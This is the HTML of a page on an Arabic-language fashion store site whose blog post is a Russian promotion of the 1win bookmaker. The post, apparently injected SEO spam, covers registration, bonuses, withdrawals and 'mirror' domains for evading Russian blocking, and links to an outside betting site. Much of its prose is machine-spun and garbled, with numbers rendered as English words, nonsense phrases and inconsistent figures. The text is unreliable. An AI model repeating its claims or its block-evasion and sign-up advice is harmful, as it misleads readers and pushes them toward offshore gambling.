	<a href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-37771" class="post-single-page post-37771 post type-post status-publish format-standard hentry category-1">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>				</div>
			
							<h1 class="wd-entities-title title">Как Войти В Личный Кабинет Букмекерской Конторы 1win</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 2 يونيو، 2020					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			<h1>1win Регистрация На Официальном Сайте, Зарегистрироваться В Букмекерской Конторе 1вин</h1>
<p>Желательно, чтобы показатель не превышал 5% от общей имеющейся суммы. В данный момент на сайте находятся zero участников и zero гостей. Разбор чемпионатов, футбольные прогнозы, текстовые онлайн трансляции футбольных матчей, видео и фото обзоры, турнирные таблицы. Пользователи, выводящие деньги на мобильный телефон, имеют тот же лимит, что и при использовании электронных кошельков, – 10 рублей. Выбирая банковскую карточку обналичивание проходит по более строгому сценарию.</p>
<p>Наиболее широкий выбор можно увидеть, если открыть популярные события, например, в игре футбольной Лиги чемпионов будет порядка 500 выборов. Даже в соревновании уровня региональной хоккейной лиги порой можно видеть 200 вариантов, что является отличным показателем. Минимальная ставка колоссально низкая – можно играть, имея всего 10 рублей на счете. Человек зарегистрировался в БК и пополнил счет на 20 тысяч рублей. Для этого ему нужно ставить и выигрывать с коэффициентом от three. Например, он поставил тысячу рублей, выиграл – за это он получит дополнительно 5 % от тысячи, то есть 50 рублей, на основной счет.</p>
<p>Скорее всего, соответствующая просьба от администрации поступит при первой попытке вывода средств. Чтобы получить выигрыш на мобильный телефон, необходимо перейти во все тот же платежный раздел на сайте или в приложении. В перечне выберите подходящий способ, укажите телефонный номер и сумму для вывода. Стоит отметить, что на сайте 1Win представлены основные виды спорта, без экзотических. В футболе можно найти не только топовые турниры, но и нишевые соревнования.</p>
<p>На сайте букмекерской конторы 1win реализован просмотр ТВ-трансляций. При этом отсутствует треккер с подробной статистической картиной матча. Сама навигация и расположение разделов в лайве удобные, все можно легко найти. Для своих участников из Украины букмекерская контора 1win предлагает обширную программу акций и бонусов. С полным их списком можно ознакомиться непосредственно на сайте компании во вкладке «Акции и бонусы» на верхней панеле главной страницы. Раздел лайв-ставок тоже предлагает довольно среднюю роспись на непопулярные виды спорта и хорошо расписывается в футболе.</p>
<p>Официальный сайт букмекера можно использовать на компьютере и мобильном устройстве. 1WIN мобильная версия открывается автоматически при входе на сайт со смартфона или планшета. Также пользователь может переключить внешний вид сайта вручную. Для этого нужно нажать на кнопку с изображением мобильного телефона в нижней части страницы.</p>
<p>Есть и основные маркеты, и ставки на статистику игроков. Компания удваивает первоначальный взнос игрока в два раза, но не более российских рублей (эквивалент в другой валюте). Эти деньги можно использовать исключительно на ординарные ставки с коэффициентом от three.00. Если ставка выигрывает, чистый выигрыш переходит на счет пользователя. Слоты на площадке доступны усовершенство игры на фарцануть и в пробный режиме для начинающих игроков. Они быть запустить любое развлечение из каталога исключением раздела лайв и вращать барабаны в виртуальные средства.</p>
<p>Каждое событие в купоне должно быть с коэффициентом не менее 1.30. С лидерами рынка в этом направлении БК 1win в полной мере конкурировать не может, но на фоне большинства других букмекеров не выглядит аутсайдером. Однако стоит знать, что маржа на многие Live-события значительно превышает Prematch и может достигать 12-13%.</p>
<p>Вам важно запомнить его, а еще лучше – где-то записать, чтобы потом иметь постоянную возможность входа. Вы увидите эти данные и три кнопки, которые позволяют скопировать, скачать информацию в виде текстового файла и отправить ее по e-mail соответственно. Аналогичное количество способов есть у большинства офшорных операторов, например в 1xBet.</p>
<p>В разделе «Кейсы» на сайте можно купить карточку и выиграть от 2 до 50 тысяч рублей. Во-первых, вы банально можете указать сумму вывода больше, чем вы имеете. Это не означает, что игроки <a href="https://1winsportkz.com/">https://1winsportkz.com/</a> попросту забывают, сколько у них средств на балансе. Дело в том, что по незнанию некоторые игроки считают, что средства, находящиеся на бонусном балансе, относятся к основному депозиту.</p>
<p>Огромный джекпот состоит из 2, 3 и 5 линий на барабанах. Во всех остальных случаях средства быстро и исправно приходят на платежные реквизиты, будь то банковская карта, телефон или электронный кошелек. Если возникают трудности при выведении денег, обратитесь в службу поддержки. Сделать это можно воспользовавшись телефоном, электронной почтой или мессенджером.</p>
<p>Правда, скорость ограничения доступа к сайтам не идет словечка в какое сравнение со скоростью создания новых доменных имя. Поэтому мы предоставляется 1win зеркало сайта, где можно полноценной наслаждаться услугами букмекера, не думая семряуи внезапной блокировке. Функционально они ничем не отличаются от десктопного варианта и позволяют пользоваться всеми доступными для беттинга и игры сервисами. Процесс регистрации на БК 1win достаточно прост и понятен. Для создания аккаунта необходимо в верхней панеле главной страницы сайта открыть вкладку «Регистрация» и выбрать удобный для себя способ. Регистрация в букмекерской конторе проходит достаточно легко.</p>
<p>Выводя деньги на &#8220;Киви&#8221; или &#8220;Вебмани&#8221;, вы можете указывать сумму всего от 10 рублей или эквивалент в иной валюте. Для того, чтобы удалить аккаунт в БК 1Win, необходимо связаться со службой поддержки компании, оставить соответствующую заявку и дождаться решения вопроса. Констатируем и наличие адаптивной мобильной версии. Для того, чтобы ей пользоваться, необходимо зайти на сайт БК с браузера смартфона. Букмекер оперирует по лицензии Кюрасао, поэтому в каждой стране игроки будут платить налоги, исходя из локального законодательства.</p>
<p>На официальном сайте 1win отсутствует возможность сделать ставки на неспортивные события и на аутрайты – долгосрочные события. По исходам размер маржи в диапазоне 2.5-4%, по тоталам и форам – 3-4%. При этом по большинству остальных футбольных лиг маржа как на исходы, так и на тоталы держится на отметке 7-8%. При поиске зеркал 1win нужно обратить внимание на же место, откуда переходишь на сайт.</p>
<p>Букмекерская контора 1win вышла на рынок беттинга только в 2018-м году, начав принимать клиентов в онлайн-режиме. Несмотря на «младенческий» возраст, компания успела громко заявить о себе. Немаловажным стало получение лицензии – деятельность конторы с недавних пор регулируется Сублицензией Antillephone NV, выданной в Кюрасао. Сайт компании принадлежит MFI investments limited, зарегистрированной на Кипре (Никосия).</p>
<p>Если просто привычно щёлкать на коэффициенты, то пари будут приниматься как ординары. За недолгое время своей работы 1win заметно расширил раздел ставок в режиме реального времени. Также, стоит отметить отсутствие графических трансляций, сужение росписи, малое количество видеотрансляций, не всегда высокие лимиты. К плюсам можно отнести удобную навигацию по лайв, но здесь букмекер вряд ли чем-то выделяется среди конкурентов.</p>
<p>Для безопасности и надежный ваших данных рекомендуется придумывать сложный пароль, состоящий из заглавных букв, символов, цифр. И храните те данные в фортлез месте, Дабы обойтись утечки информации одним лицам. И войдут на сайт букмекерской компании нужно, использовали официальные браузеры и России, дабы не нарваться на мошеннические вирусные.</p>
<p>Приложение 1win для устройств на базе ОС Android было запущено раньше других продуктов. Ссылка на скачивание удобно расположено рядом со значком перехода на мобильную версию. Кроме того, букмекер предлагает подписаться на свои официальные страницы во ВКонтакте и Telegram, где также размещает актуальные зеркала. Кнопка создания аккаунта («Регистрация») в 1 WIN находится в правом верхнем углу платформы. Кликаем на неё и видим во всплывшем окне несколько способов. У нескольких событий коэффициенты должны быть от 1.50.</p>
<p>Если ставка сыграла, то игрок получает бонус 5 – 15% от чистого выигрыша. Для постоянных клиентов операторы разрабатывают индивидуальную программу. ВИП-посетители получают ежемесячные фрибеты, промокоды с бездепозитными бонусами и могут выводить крупные суммы в короткие сроки.</p>
<p>В анкете необходимо указать адрес электронной почты, страну, валюту, номер телефона и создать пароль для аккаунта. На главной странице «1вин» игроку предлагается сыграть в казино, покер или открыть линию для ставок. Весь функционал игорного онлайн-заведения будет доступен только после регистрации. Однако и они конторы не обходит внимание Роскомнадзор. Препятствие в осуществлении деятельностью заключается в блокировке основного домена, только также основных зеркал.</p>
<p>Она предлагает ряд возможностей для получения хороших выигрышей, устанавливает приятные коэффициенты и обеспечивает большой выбор спортивных направлений. Чтобы получить доступ ко всем возможностям БК, нужно пройти регистрацию. Также можно создать аккаунт в один клик и через социальные сети. Те, кто предпочитают заключать пари с ноутбука или персонального компьютера, могут скачать с официального сайта приложение для Windows. Десктопная программа дает пользователю дополнительные возможности, например, получение уведомлений о важных событиях.</p>
<p>Есть много способов играть в него, отличающихся от других онлайн-казино. Вы можете использовать ваш телефон, чтобы найти реальный выигрыш. Многие игроки недовольны конечным результатом, даже несмотря на то, что они играли в игру много раз.</p>
<p>Этого будет мало для профессиональной игры на ставках. В подавляющем большинстве беттинговых компаний есть еще и третий вид сделок, а именно система. К таким организациям относятся Париматч, Леон, Олимп, Марафон и многие другие. Причина в том, что данная организация имеет лицензию на осуществление своей деятельности, выданную на Кюрасао. А этот регион не подчиняется законодательству России или любой другой страны.</p>
<p>Пользователь может проводить финансовые операции по счету, играть в покер и казино, делать ставки на спорт, параллельно отслеживая результаты игр. Более подробной росписи по ставкам на статистику, на индивидуальные показатели игроков букмекер не предлагает. Можно опаски переходить по ссылке в бк 1win, где можно играть в автоматы, казино или покер, только также делать ставки на спорт. Большая плотность конкуренции не означает, что новый игроков на рынке не появится. Наоборот, такая ситуация оказывает улучшаться всех горожан ниши.</p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D0%9A%D0%B0%D0%BA+%D0%92%D0%BE%D0%B9%D1%82%D0%B8+%D0%92+%D0%9B%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82+%D0%91%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9+%D0%9A%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D1%8B+1win" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2020%2F06%2F02%2Fkak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2020%2F06%2F02%2Fkak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2020/06/14/davra-uz-2/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">Davra Uz</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">أهلاً بالعالم !</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2020%2F06%2F02%2Fkak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
